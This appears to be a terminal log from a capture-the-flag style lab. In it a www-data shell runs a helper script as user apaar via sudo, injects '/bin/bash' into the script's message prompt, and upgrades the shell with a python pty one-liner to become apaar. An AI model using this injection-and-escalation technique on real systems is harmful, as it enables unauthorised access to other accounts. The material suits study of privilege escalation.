 www-data@ubuntu:/home/apaar$ sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: hello
hello
Hello user! I am hello,  Please enter your message: /bin/bash
/bin/bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
apaar@ubuntu:~$ whoami
whoami
apaar